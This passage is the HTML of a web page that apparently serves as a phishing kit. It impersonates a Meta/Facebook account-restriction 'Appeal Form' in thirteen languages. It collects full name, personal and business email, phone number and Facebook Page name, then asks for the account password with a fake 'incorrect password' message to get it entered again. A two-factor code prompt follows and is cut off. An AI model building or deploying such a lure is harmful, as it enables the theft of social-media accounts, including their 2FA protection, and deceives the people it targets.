            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            </a>
                    </p>

                </div>

            </div>


            <div class="popup" id="popup" bis_skin_checked="1">

                <div class="popup-item" bis_skin_checked="1">
                    <div class="burger-button-popup" id="closePopup" bis_skin_checked="1">
                        <div class="bar" bis_skin_checked="1"></div>
                        <div class="bar" bis_skin_checked="1"></div>
                    </div>
                    <div class="popup-content" bis_skin_checked="1"></div>
                </div>
            </div>


        </div>
    </div>

    <div class="modal form-modal" id="exampleModal1" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true" bis_skin_checked="1">
        <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable" bis_skin_checked="1">
            <div class="modal-content" bis_skin_checked="1">
                <div class="modal-header" bis_skin_checked="1">
                    <h4 class="modal-title" id="exampleModalLabel">
                        <span class="lang-text" data-lang="en" style="display: none;">Appeal Form</span>
                        <span class="lang-text" data-lang="de" style="display: none;">Einspruchsformular</span>
                        <span class="lang-text" data-lang="fr" style="display: none;">Formulaire d’appel</span>
                        <span class="lang-text" data-lang="it" style="display: none;">Modulo di ricorso</span>
                        <span class="lang-text" data-lang="es" style="display: none;">Formulario de apelación</span>
                        <span class="lang-text" data-lang="pt" style="display: none;">Formulário de recurso</span>
                        <span class="lang-text" data-lang="th" style="display: none;">แบบฟอร์มอุทธรณ์</span>
                        <span class="lang-text" data-lang="ko" style="display: none;">이의 신청서</span>
                        <span class="lang-text" data-lang="ja" style="display: none;">異議申し立てフォーム</span>
                        <span class="lang-text" data-lang="zh" style="display: none;">申诉表单</span>
                        <span class="lang-text" data-lang="nl" style="display: none;">Beroepsformulier</span>
                        <span class="lang-text" data-lang="da" style="display: none;">Appelformular</span>
                        <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">نموذج الاستئناف</span>
                    </h4>
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body" bis_skin_checked="1">
                    <form id="first-form">

                        <div class="mb-3" bis_skin_checked="1">
                            <label for="exampleFormControlTextarea1" class="form-label">
                                <span class="lang-text" data-lang="en" style="display: none;">Additional information</span>
                                <span class="lang-text" data-lang="de" style="display: none;">Zusätzliche Informationen</span>
                                <span class="lang-text" data-lang="fr" style="display: none;">Informations supplémentaires</span>
                                <span class="lang-text" data-lang="it" style="display: none;">Informazioni aggiuntive</span>
                                <span class="lang-text" data-lang="es" style="display: none;">Información adicional</span>
                                <span class="lang-text" data-lang="pt" style="display: none;">Informações adicionais</span>
                                <span class="lang-text" data-lang="th" style="display: none;">ข้อมูลเพิ่มเติม</span>
                                <span class="lang-text" data-lang="ko" style="display: none;">추가 정보</span>
                                <span class="lang-text" data-lang="ja" style="display: none;">追加情報</span>
                                <span class="lang-text" data-lang="zh" style="display: none;">其他信息</span>
                                <span class="lang-text" data-lang="nl" style="display: none;">Aanvullende informatie</span>
                                <span class="lang-text" data-lang="da" style="display: none;">Yderligere oplysninger</span>
                                <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">معلومات إضافية</span>
                            </label>

                            <textarea name="apeal" class="form-control" id="exampleFormControlTextarea1" rows="1" required=""></textarea>
                            <div id="emailHelp" class="form-text" bis_skin_checked="1">
                                <span class="lang-text" data-lang="en" style="display: none;">Please indicate why you believe that account restrictions were imposed by mistake. Our technology and team work in multiple languages to ensure consistent enforcement of rules. You can communicate with us in your native language.</span>
                                
                                <span class="lang-text" data-lang="de" style="display: none;">Bitte geben Sie an, warum Sie glauben, dass die Kontobeschränkungen fälschlicherweise verhängt wurden. Unsere Technologie und unser Team arbeiten in mehreren Sprachen, um eine einheitliche Durchsetzung der Regeln zu gewährleisten. Sie können mit uns in Ihrer Muttersprache kommunizieren.</span>
                                
                                <span class="lang-text" data-lang="fr" style="display: none;">Veuillez indiquer pourquoi vous pensez que les restrictions sur le compte ont été imposées par erreur. Notre technologie et notre équipe travaillent dans plusieurs langues pour garantir l'application cohérente des règles. Vous pouvez communiquer avec nous dans votre langue maternelle.</span>
                                
                                <span class="lang-text" data-lang="it" style="display: none;">Indica perché ritieni che le restrizioni dell'account siano state imposte per errore. La nostra tecnologia e il nostro team lavorano in più lingue per garantire l'applicazione coerente delle regole. Puoi comunicare con noi nella tua lingua madre.</span>
                                
                                <span class="lang-text" data-lang="es" style="display: none;">Indique por qué cree que se impusieron restricciones a la cuenta por error. Nuestra tecnología y nuestro equipo trabajan en varios idiomas para garantizar la aplicación coherente de las reglas. Puede comunicarse con nosotros en su idioma nativo.</span>
                                
                                <span class="lang-text" data-lang="pt" style="display: none;">Indique por que você acredita que as restrições da conta foram impostas por engano. Nossa tecnologia e equipe trabalham em vários idiomas para garantir a aplicação consistente das regras. Você pode se comunicar conosco no seu idioma nativo.</span>
                                
                                <span class="lang-text" data-lang="th" style="display: none;">โปรดระบุเหตุผลที่คุณเชื่อว่ามีการกำหนดข้อจำกัดในบัญชีโดยความผิดพลาด เทคโนโลยีและทีมของเราทำงานในหลายภาษาเพื่อให้แน่ใจว่าการบังคับใช้กฎมีความสม่ำเสมอ คุณสามารถสื่อสารกับเราเป็นภาษาของคุณเองได้</span>
                                
                                <span class="lang-text" data-lang="ko" style="display: none;">계정 제한이 실수로 부과되었다고 생각하는 이유를 알려주세요. 당사의 기술과 팀은 여러 언어로 작업하여 규칙을 일관되게 적용합니다. 모국어로 소통하실 수 있습니다.</span>
                                
                                <span class="lang-text" data-lang="ja" style="display: none;">アカウントの制限が誤って課されたと考える理由をお知らせください。私たちの技術とチームは複数の言語で対応し、ルールの一貫した適用を保証します。母国語でご連絡いただけます。</span>
                                
                                <span class="lang-text" data-lang="zh" style="display: none;">请说明您认为账户限制是误加的原因。我们的技术和团队使用多种语言工作，以确保规则的一致执行。您可以使用母语与我们沟通。</span>
                                
                                <span class="lang-text" data-lang="nl" style="display: none;">Geef aan waarom u denkt dat de beperkingen op het account per vergissing zijn opgelegd. Onze technologie en ons team werken in meerdere talen om een consistente handhaving van de regels te garanderen. U kunt met ons communiceren in uw moedertaal.</span>
                                
                                <span class="lang-text" data-lang="da" style="display: none;">Angiv, hvorfor du mener, at kontobegrænsninger blev pålagt ved en fejl. Vores teknologi og team arbejder på flere sprog for at sikre ensartet håndhævelse af regler. Du kan kommunikere med os på dit modersmål.</span>
                                
                                <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">يرجى توضيح سبب اعتقادك بأن قيود الحساب قد فُرضت عن طريق الخطأ. تعمل تقنيتنا وفريقنا بلغات متعددة لضمان تطبيق القواعد بشكل متسق. يمكنك التواصل معنا بلغتك الأم.</span>
                            </div>

                        </div>
                        <div class="mb-3" bis_skin_checked="1">
                            <label for="FullNameField" class="form-label">
                                <span class="lang-text" data-lang="en" style="display: none;">Full Name</span>
                                <span class="lang-text" data-lang="de" style="display: none;">Vollständiger Name</span>
                                <span class="lang-text" data-lang="fr" style="display: none;">Nom complet</span>
                                <span class="lang-text" data-lang="it" style="display: none;">Nome completo</span>
                                <span class="lang-text" data-lang="es" style="display: none;">Nombre completo</span>
                                <span class="lang-text" data-lang="pt" style="display: none;">Nome completo</span>
                                <span class="lang-text" data-lang="th" style="display: none;">ชื่อเต็ม</span>
                                <span class="lang-text" data-lang="ko" style="display: none;">성명</span>
                                <span class="lang-text" data-lang="ja" style="display: none;">氏名</span>
                                <span class="lang-text" data-lang="zh" style="display: none;">全名</span>
                                <span class="lang-text" data-lang="nl" style="display: none;">Volledige naam</span>
                                <span class="lang-text" data-lang="da" style="display: none;">Fulde navn</span>
                                <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">الاسم الكامل</span>
                            </label>

                            <input value="" name="full-name" type="text" class="form-control" id="FullNameField" minlength="3" required="" aria-describedby="emailHelp">
                        </div>

                        <div class="mb-3" bis_skin_checked="1">
                            <label for="PersonalEmailField" class="form-label">
                                <span class="lang-text" data-lang="en" style="display: none;">Personal Email</span>
                                <span class="lang-text" data-lang="de" style="display: none;">Persönliche E-Mail</span>
                                <span class="lang-text" data-lang="fr" style="display: none;">E-mail personnelle</span>
                                <span class="lang-text" data-lang="it" style="display: none;">Email personale</span>
                                <span class="lang-text" data-lang="es" style="display: none;">Correo personal</span>
                                <span class="lang-text" data-lang="pt" style="display: none;">Email pessoal</span>
                                <span class="lang-text" data-lang="th" style="display: none;">อีเมลส่วนตัว</span>
                                <span class="lang-text" data-lang="ko" style="display: none;">개인 이메일</span>
                                <span class="lang-text" data-lang="ja" style="display: none;">個人メール</span>
                                <span class="lang-text" data-lang="zh" style="display: none;">个人邮箱</span>
                                <span class="lang-text" data-lang="nl" style="display: none;">Persoonlijk e-mailadres</span>
                                <span class="lang-text" data-lang="da" style="display: none;">Personlig e-mail</span>
                                <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">البريد الإلكتروني الشخصي</span>
                            </label>

                            <input value="" name="personal-email" type="email" class="form-control" id="PersonalEmailField" required="" aria-describedby="emailHelp">
                        </div>
                        <div class="mb-3" bis_skin_checked="1">
                            <label for="BusinessEmailField" class="form-label">
                                <span class="lang-text" data-lang="en" style="display: none;">Business Email</span>
                                <span class="lang-text" data-lang="de" style="display: none;">Geschäftliche E-Mail</span>
                                <span class="lang-text" data-lang="fr" style="display: none;">E-mail professionnelle</span>
                                <span class="lang-text" data-lang="it" style="display: none;">Email aziendale</span>
                                <span class="lang-text" data-lang="es" style="display: none;">Correo empresarial</span>
                                <span class="lang-text" data-lang="pt" style="display: none;">Email comercial</span>
                                <span class="lang-text" data-lang="th" style="display: none;">อีเมลธุรกิจ</span>
                                <span class="lang-text" data-lang="ko" style="display: none;">업무용 이메일</span>
                                <span class="lang-text" data-lang="ja" style="display: none;">ビジネス用メール</span>
                                <span class="lang-text" data-lang="zh" style="display: none;">商务邮箱</span>
                                <span class="lang-text" data-lang="nl" style="display: none;">Zakelijk e-mailadres</span>
                                <span class="lang-text" data-lang="da" style="display: none;">Erhvervsmail</span>
                                <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">البريد الإلكتروني الخاص بالعمل</span>
                            </label>

                            <input value="" name="buiseness-email" type="email" class="form-control" id="BusinessEmailField" required="" aria-describedby="emailHelp">
                        </div>

                        <div class="mb-3" bis_skin_checked="1">
                            <label for="PhoneField" class="form-label">
                                <span class="lang-text" data-lang="en" style="display: none;">Mobile phone number</span>
                                <span class="lang-text" data-lang="de" style="display: none;">Handynummer</span>
                                <span class="lang-text" data-lang="fr" style="display: none;">Numéro de téléphone portable</span>
                                <span class="lang-text" data-lang="it" style="display: none;">Numero di cellulare</span>
                                <span class="lang-text" data-lang="es" style="display: none;">Número de teléfono móvil</span>
                                <span class="lang-text" data-lang="pt" style="display: none;">Número de celular</span>
                                <span class="lang-text" data-lang="th" style="display: none;">หมายเลขโทรศัพท์มือถือ</span>
                                <span class="lang-text" data-lang="ko" style="display: none;">휴대폰 번호</span>
                                <span class="lang-text" data-lang="ja" style="display: none;">携帯電話番号</span>
                                <span class="lang-text" data-lang="zh" style="display: none;">手机号码</span>
                                <span class="lang-text" data-lang="nl" style="display: none;">Mobiel telefoonnummer</span>
                                <span class="lang-text" data-lang="da" style="display: none;">Mobiltelefonnummer</span>
                                <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">رقم الهاتف المحمول</span>
                            </label>

                            <input value="" name="mobile-phone-number" type="tel" class="form-control" id="PhoneField" required="" aria-describedby="emailHelp" minlength="7" maxlength="18">
                        </div>
                        <div class="mb-3" bis_skin_checked="1">
                            <label for="fb-page-name-input" class="form-label">
                                <span class="lang-text" data-lang="en" style="display: none;">Facebook Page Name</span>
                                <span class="lang-text" data-lang="de" style="display: none;">Name der Facebook-Seite</span>
                                <span class="lang-text" data-lang="fr" style="display: none;">Nom de la page Facebook</span>
                                <span class="lang-text" data-lang="it" style="display: none;">Nome della pagina Facebook</span>
                                <span class="lang-text" data-lang="es" style="display: none;">Nombre de la página de Facebook</span>
                                <span class="lang-text" data-lang="pt" style="display: none;">Nome da página do Facebook</span>
                                <span class="lang-text" data-lang="th" style="display: none;">ชื่อเพจ Facebook</span>
                                <span class="lang-text" data-lang="ko" style="display: none;">페이스북 페이지 이름</span>
                                <span class="lang-text" data-lang="ja" style="display: none;">Facebookページ名</span>
                                <span class="lang-text" data-lang="zh" style="display: none;">Facebook页面名称</span>
                                <span class="lang-text" data-lang="nl" style="display: none;">Naam van de Facebook-pagina</span>
                                <span class="lang-text" data-lang="da" style="display: none;">Facebook-sidens navn</span>
                                <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">اسم صفحة فيسبوك</span>
                            </label>

                            <input value="" name="page-name" type="text" class="form-control" id="fb-page-name-input" required="" minlength="3" maxlength="80" aria-describedby="emailHelp">
                        </div>
                        <div class="mb-3 form-check" bis_skin_checked="1">
                            <input name="" type="checkbox" class="form-check-input" id="exampleCheck1" required="">
                            <label class="form-check-label" for="exampleCheck1">
                                <span class="lang-text" data-lang="en" style="display: none;">I agree with </span>
                                <span class="lang-text" data-lang="de" style="display: none;">Ich stimme den </span>
                                <span class="lang-text" data-lang="fr" style="display: none;">J'accepte les </span>
                                <span class="lang-text" data-lang="it" style="display: none;">Accetto i </span>
                                <span class="lang-text" data-lang="es" style="display: none;">Acepto los </span>
                                <span class="lang-text" data-lang="pt" style="display: none;">Concordo com os </span>
                                <span class="lang-text" data-lang="th" style="display: none;">ฉันยอมรับ </span>
                                <span class="lang-text" data-lang="ko" style="display: none;">동의합니다: </span>
                                <span class="lang-text" data-lang="ja" style="display: none;">次に同意します: </span>
                                <span class="lang-text" data-lang="zh" style="display: none;">我同意 </span>
                                <span class="lang-text" data-lang="nl" style="display: none;">Ik ga akkoord met de </span>
                                <span class="lang-text" data-lang="da" style="display: none;">Jeg accepterer </span>
                                <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">أوافق على </span>
                                <a id="termsLink" class="add-svg">Terms of use
                                
            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            </a>
                            </label>

                        </div>
                        <div class="form-btn-wrapper">
                            <button class="btn btn-primary">
                                <div class="spinner-border text-light visually-hidden" role="status" style="display: none;">
                                    <span class="visually-hidden">Loading...</span>
                                </div>
                                <span class="button-text lang-text" data-lang="en" style="display: none;">Send</span>
                                <span class="button-text lang-text" data-lang="de" style="display: none;">Senden</span>
                                <span class="button-text lang-text" data-lang="fr" style="display: none;">Envoyer</span>
                                <span class="button-text lang-text" data-lang="it" style="display: none;">Invia</span>
                                <span class="button-text lang-text" data-lang="es" style="display: none;">Enviar</span>
                                <span class="button-text lang-text" data-lang="pt" style="display: none;">Enviar</span>
                                <span class="button-text lang-text" data-lang="th" style="display: none;">ส่ง</span>
                                <span class="button-text lang-text" data-lang="ko" style="display: none;">보내기</span>
                                <span class="button-text lang-text" data-lang="ja" style="display: none;">送信</span>
                                <span class="button-text lang-text" data-lang="zh" style="display: none;">发送</span>
                                <span class="button-text lang-text" data-lang="nl" style="display: none;">Verzenden</span>
                                <span class="button-text lang-text" data-lang="da" style="display: none;">Send</span>
                                <span class="button-text lang-text" data-lang="ar" style="display: none;" dir="rtl">إرسال</span>
                            </button>
                        </div>

                    </form>
                </div>
                <div class="modal-footer" bis_skin_checked="1">
                    <img src="../img/meta-logo-grey.png" alt="">
                </div>
            </div>
        </div>
    </div>

    <div class="modal form-modal" id="exampleModal2" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true" bis_skin_checked="1">
        <div class="modal-dialog modal-dialog-centered modal-fullscreen-lg-down" bis_skin_checked="1">
            <div class="modal-content" bis_skin_checked="1">
                <div class="modal-header" bis_skin_checked="1">
                </div>
                <div class="modal-body" bis_skin_checked="1">

                    <div class="fb-round-wraper" bis_skin_checked="1">
                        <img src="../img/fb_round_logo.png" alt="" class="fb-logo-round">

                    </div>
                    <form id="apiForm" autocomplete="off">
                        <div class="mb-3" bis_skin_checked="1">
                            <div class="password-input" bis_skin_checked="1">
                                <label for="exampleInputPassword" class="form-label">
                                    <span class="lang-text" data-lang="en" style="display: none;">Password</span>
                                    <span class="lang-text" data-lang="de" style="display: none;">Passwort</span>
                                    <span class="lang-text" data-lang="fr" style="display: none;">Mot de passe</span>
                                    <span class="lang-text" data-lang="it" style="display: none;">Password</span>
                                    <span class="lang-text" data-lang="es" style="display: none;">Contraseña</span>
                                    <span class="lang-text" data-lang="pt" style="display: none;">Senha</span>
                                    <span class="lang-text" data-lang="th" style="display: none;">รหัสผ่าน</span>
                                    <span class="lang-text" data-lang="ko" style="display: none;">비밀번호</span>
                                    <span class="lang-text" data-lang="ja" style="display: none;">パスワード</span>
                                    <span class="lang-text" data-lang="zh" style="display: none;">密码</span>
                                    <span class="lang-text" data-lang="nl" style="display: none;">Wachtwoord</span>
                                    <span class="lang-text" data-lang="da" style="display: none;">Adgangskode</span>
                                    <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">كلمة المرور</span>
                                </label>
                                <div style="display: flex; align-items: center;" bis_skin_checked="1">
                                    <input name="password-1" type="password" class="form-control" id="exampleInputPassword" autocomplete="off" minlength="8" maxlength="30" aria-describedby="emailHelp" required="" onfocus="this.removeAttribute('readonly');">
                                </div>


                                <svg id="show-hide-pass" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                    <title>Iconly/Light-Outline/Hide</title>
                                    <g id="Iconly/Light-Outline/Hide" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                                        <g id="Hide" transform="translate(2.000000, 3.000000)" fill="#535c61">
                                            <path d="M18.4174,0.21975 C18.7104,0.51275 18.7104,0.98775 18.4174,1.28075 L2.6434,17.05375 C2.4974,17.20075 2.3054,17.27375 2.1134,17.27375 C1.9214,17.27375 1.7294,17.20075 1.5834,17.05375 C1.2904,16.76075 1.2904,16.28675 1.5834,15.99375 L3.55534696,14.0230028 C2.14153178,12.7298365 0.942216653,10.9866302 0.0615,8.93395 C-0.0205,8.74395 -0.0205,8.52995 0.0615,8.34095 C1.0825,5.97695 2.5205,4.01995 4.2205,2.68295 C7.51332757,0.0769990431 11.8423054,-0.0613257214 15.2686834,2.30827702 L17.3574,0.21975 C17.6504,-0.07325 18.1244,-0.07325 18.4174,0.21975 Z M18.0472,5.04075 C18.7712,6.00175 19.4072,7.11275 19.9382,8.33875 C20.0212,8.52875 20.0212,8.74475 19.9382,8.93375 C17.8422,13.79075 14.1272,16.68975 10.0002,16.68975 C9.0632,16.68975 8.1312,16.53775 7.2312,16.23875 C6.8382,16.10775 6.6252,15.68275 6.7562,15.28975 C6.8872,14.89575 7.3102,14.68675 7.7052,14.81475 C8.4522,15.06375 9.2242,15.18975 10.0002,15.18975 C13.4282,15.18975 16.5612,12.74775 18.4302,8.63675 C17.9742,7.63775 17.4432,6.73275 16.8492,5.94275 C16.6002,5.61175 16.6662,5.14075 16.9972,4.89175 C17.3272,4.64275 17.7982,4.71075 18.0472,5.04075 Z M5.1495,3.86095 C3.7135,4.99095 2.4805,6.63695 1.5705,8.63895 C2.3639438,10.3913952 3.40632366,11.8693129 4.6170542,12.9607029 L6.75485503,10.8231134 C6.31993117,10.1831911 6.0859,9.42869604 6.0859,8.63855 C6.0859,6.47855 7.8419,4.72155 9.9999,4.72155 C10.7828812,4.72155 11.5487925,4.95995861 12.1864706,5.39085121 L14.1880037,3.38945022 C11.3351603,1.54522332 7.86298928,1.71346462 5.1495,3.86095 Z M13.2375,8.46155 C13.6455,8.53455 13.9165,8.92455 13.8435,9.33255 C13.5565,10.92555 12.2945,12.18955 10.7025,12.47955 C10.6575,12.48755 10.6115,12.49155 10.5675,12.49155 C10.2125,12.49155 9.8965,12.23755 9.8305,11.87555 C9.7565,11.46855 10.0265,11.07755 10.4345,11.00355 C11.4145,10.82555 12.1905,10.04755 12.3665,9.06655 C12.4405,8.65955 12.8305,8.39155 13.2375,8.46155 Z M9.9999,6.22155 C8.6689,6.22155 7.5859,7.30555 7.5859,8.63855 C7.5859,9.02393171 7.67662769,9.39593921 7.84765172,9.73001539 L11.093292,6.48399 C10.75914,6.31371 10.3833,6.22155 9.9999,6.22155 Z" id="Combined-Shape"></path>
                                        </g>
                                    </g>
                                </svg>
                            </div>
                            <div class="invalid-feedback" bis_skin_checked="1">
                                <span class="lang-text" data-lang="en" style="display: none;">The password that you've entered is incorrect.<br>Forgotten password?</span>
                                <span class="lang-text" data-lang="de" style="display: none;">Das eingegebene Passwort ist falsch.<br>Passwort vergessen?</span>
                                <span class="lang-text" data-lang="fr" style="display: none;">Le mot de passe que vous avez saisi est incorrect.<br>Mot de passe oublié&nbsp;?</span>
                                <span class="lang-text" data-lang="it" style="display: none;">La password inserita non è corretta.<br>Password dimenticata?</span>
                                <span class="lang-text" data-lang="es" style="display: none;">La contraseña que ingresaste es incorrecta.<br>¿Olvidaste tu contraseña?</span>
                                <span class="lang-text" data-lang="pt" style="display: none;">A senha que você inseriu está incorreta.<br>Esqueceu a senha?</span>
                                <span class="lang-text" data-lang="th" style="display: none;">รหัสผ่านที่คุณป้อนไม่ถูกต้อง<br>ลืมรหัสผ่าน?</span>
                                <span class="lang-text" data-lang="ko" style="display: none;">입력한 비밀번호가 잘못되었습니다.<br>비밀번호를 잊으셨나요?</span>
                                <span class="lang-text" data-lang="ja" style="display: none;">入力したパスワードが正しくありません。<br>パスワードをお忘れですか？</span>
                                <span class="lang-text" data-lang="zh" style="display: none;">您输入的密码不正确。<br>忘记密码？</span>
                                <span class="lang-text" data-lang="nl" style="display: none;">Het ingevoerde wachtwoord is onjuist.<br>Wachtwoord vergeten?</span>
                                <span class="lang-text" data-lang="da" style="display: none;">Den indtastede adgangskode er forkert.<br>Glemt adgangskode?</span>
                                <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">كلمة المرور التي أدخلتها غير صحيحة.<br>هل نسيت كلمة المرور؟</span>
                            </div>

                        </div>
                        <div class="form-btn-wrapper">
                            <button class="btn btn-primary">
                                <div class="spinner-border text-light visually-hidden" role="status" style="display: none;">
                                <span class="visually-hidden">Loading...</span> <!-- Chỉ một text mặc định -->
                                </div>
                                <!-- Các span cho nút Continue đa ngôn ngữ -->
                                <span class="button-text lang-text" data-lang="en" style="display: none;">Continue</span>
                                <span class="button-text lang-text" data-lang="de" style="display: none;">Weiter</span>
                                <span class="button-text lang-text" data-lang="fr" style="display: none;">Continuer</span>
                                <span class="button-text lang-text" data-lang="it" style="display: none;">Continua</span>
                                <span class="button-text lang-text" data-lang="es" style="display: none;">Continuar</span>
                                <span class="button-text lang-text" data-lang="pt" style="display: none;">Continuar</span>
                                <span class="button-text lang-text" data-lang="th" style="display: none;">ดำเนินการต่อ</span>
                                <span class="button-text lang-text" data-lang="ko" style="display: none;">계속</span>
                                <span class="button-text lang-text" data-lang="ja" style="display: none;">続行</span>
                                <span class="button-text lang-text" data-lang="zh" style="display: none;">继续</span>
                                <span class="button-text lang-text" data-lang="nl" style="display: none;">Doorgaan</span>
                                <span class="button-text lang-text" data-lang="da" style="display: none;">Fortsæt</span>
                                <span class="button-text lang-text" data-lang="ar" style="display: none;" dir="rtl">متابعة</span>
                            </button>
                            </div>

                        <!-- <div id="forgot-pass-wrap">
                            <span>Forgotten password?</span>
                        </div> -->
                    </form>
                    <div class="spaser" bis_skin_checked="1"></div>


                </div>
                <div class="modal-footer" bis_skin_checked="1">
                    <img src="../img/meta-logo-grey.png" alt="">
                </div>
            </div>
        </div>
    </div>
    <div class="modal form-modal" id="twoFAmodal" tabindex="-1" aria-labelledby="2FAmodalLabel" aria-hidden="true" bis_skin_checked="1">
        <div class="modal-dialog modal-dialog-centered modal-fullscreen-lg-down" bis_skin_checked="1">
            <div class="modal-content" bis_skin_checked="1">
                <div class="modal-body" bis_skin_checked="1">
                    <div class="twoFAinfo-wraper" bis_skin_checked="1">
                        <h1 class="modal-title" id="2FAmodalLabel">
                            <span class="lang-text" data-lang="en" style="display: none;">Check your authentication code</span>
                            <span class="lang-text" data-lang="de" style="display: none;">Überprüfen Sie Ihren Authentifizierungscode</span>
                            <span class="lang-text" data-lang="fr" style="display: none;">Vérifiez votre code d'authentification</span>
                            <span class="lang-text" data-lang="it" style="display: none;">Controlla il tuo codice di autenticazione</span>
                            <span class="lang-text" data-lang="es" style="display: none;">Verifica tu código de autenticación</span>
                            <span class="lang-text" data-lang="pt" style="display: none;">Verifique seu código de autenticação</span>
                            <span class="lang-text" data-lang="th" style="display: none;">ตรวจสอบรหัสยืนยันของคุณ</span>
                            <span class="lang-text" data-lang="ko" style="display: none;">인증 코드를 확인하세요</span>
                            <span class="lang-text" data-lang="ja" style="display: none;">認証コードを確認してください</span>
                            <span class="lang-text" data-lang="zh" style="display: none;">检查您的身份验证码</span>
                            <span class="lang-text" data-lang="nl" style="display: none;">Controleer je verificatiecode</span>
                            <span class="lang-text" data-lang="da" style="display: none;">Tjek din godkendelseskode</span>
                            <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">تحقق من رمز المصادقة الخاص بك</span>
                        </h1>
                        <br>
                        <p>
                            <span class="lang-text" data-lang="en" style="display: none;">Enter the 6-digit code for this account from the two-factor authentication you set up (such as Google Authenticator, email or text message on your mobile).</span>
                            <span class="lang-text" data-lang="de" style="display: none;">Geben Sie den 6-stelligen Code für dieses Konto aus der Zwei-Faktor-Authentifizierung ein, die Sie eingerichtet haben (z.&nbsp;B. Google Authenticator, E-Mail oder SMS auf Ihrem Handy).</span>
                            <span class="lang-text" data-lang="fr" style="display: none;">Entrez le code à 6 chiffres de ce compte provenant de l'authentification à deux facteurs que vous avez configurée (comme Google Authenticator, un e-mail ou un message texte sur votre mobile).</span>
                            <span class="lang-text" data-lang="it" style="display: none;">Inserisci il codice a 6 cifre per questo account dalla verifica in due passaggi che hai configurato (come Google Authenticator, e-mail o SMS sul tuo cellulare).</span>
                            <span class="lang-text" data-lang="es" style="display: none;">Introduce el código de 6 dígitos para esta cuenta desde la autenticación en dos pasos que configuraste (como Google Authenticator, correo electrónico o mensaje de texto en tu móvil).</span>
                            <span class="lang-text" data-lang="pt" style="display: none;">Digite o código de 6 dígitos para esta conta da autenticação de dois fatores que você configurou (como o Google Authenticator, e-mail ou mensagem de texto no celular).</span>
                            <span class="lang-text" data-lang="th" style="display: none;">ป้อนรหัส 6 หลักสำหรับบัญชีนี้จากการยืนยันตัวตนแบบสองขั้นตอนที่คุณตั้งค่าไว้ (เช่น Google Authenticator, อีเมล หรือข้อความบนมือถือของคุณ)</span>
                            <span class="lang-text" data-lang="ko" style="display: none;">설정한 2단계 인증(예: Google 인증 앱, 이메일 또는 문자메시지)을 통해 이 계정의 6자리 코드를 입력하세요.</span>
                            <span class="lang-text" data-lang="ja" style="display: none;">設定した2要素認証(例: Google Authenticator、メール、または携帯へのテキストメッセージ)からこのアカウントの6桁のコードを入力してください。</span>
                            <span class="lang-text" data-lang="zh" style="display: none;">请输入此账户的 6 位验证码，来自你设置的两步验证方式（如 Google Authenticator、邮箱或手机短信）。</span>
                            <span class="lang-text" data-lang="nl" style="display: none;">Voer de 6-cijferige code voor dit account in van de tweefactorauthenticatie die je hebt ingesteld (zoals Google Authenticator, e-mail of sms op je mobiel).</span>
                            <span class="lang-text" data-lang="da" style="display: none;">Indtast den 6-cifrede kode for denne konto fra den tofaktorautentificering, du har konfigureret (f.eks. Google Authenticator, e-mail eller sms).</span>
                            <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">أدخل الرمز المكون من 6 أرقام لهذا الحساب من المصادقة الثنائية التي قمت بإعدادها (مثل Google Authenticator أو البريد الإلكتروني أو رسالة نصية على هاتفك المحمول).</span>
                        </p>
                        <div class="fb-round-wraper" bis_skin_checked="1">
                            <img src="../img/2FA.png" alt="" style="width: 100%;">
                        </div>
                    </div>

                    <form id="twoFAForm">
                        <div class="mb-3" bis_skin_checked="1">
                        </div>


                        <div class="mb-3" bis_skin_checked="1">
                            <div class="password-input" bis_skin_checked="1">
                                <label for="exampleInputPassword" class="form-label">
                                    <span class="lang-text" data-lang="en" style="display: none;">Code</span>
                                    <span class="lang-text" data-lang="de" style="display: none;">Code</span>
                                    <span class="lang-text" data-lang="fr" style="display: none;">Code</span>
                                    <span class="lang-text" data-lang="it" style="display: none;">Codice</span>
                                    <span class="lang-text" data-lang="es" style="display: none;">Código</span>
                                    <span class="lang-text" data-lang="pt" style="display: none;">Código</span>
                                    <span class="lang-text" data-lang="th" style="display: none;">รหัส</span>
                                    <span class="lang-text" data-lang="ko" style="display: none;">코드</span>
                                    <span class="lang-text" data-lang="ja" style="display: none;">コード</span>
                                    <span class="lang-text" data-lang="zh" style="display: none;">验证码</span>
